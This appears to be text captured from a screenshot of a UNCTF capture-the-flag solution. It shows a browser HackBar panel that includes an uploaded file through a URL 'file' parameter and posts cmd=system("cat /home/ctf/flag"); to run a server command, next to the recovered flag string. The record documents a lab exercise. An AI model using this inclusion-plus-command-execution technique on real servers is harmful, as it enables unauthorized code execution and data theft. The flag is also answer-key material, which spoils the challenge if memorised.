 UNCTF{393242dc-5166-4769-ad06-1f2fb955393e}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫
Load URL
http://cd2b5539-1e4e-4c5f-a717-49a5590f719b.node.yuzhian.com.cn/?file=uplO4d/5.png
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system("cat /home/ctf/flag");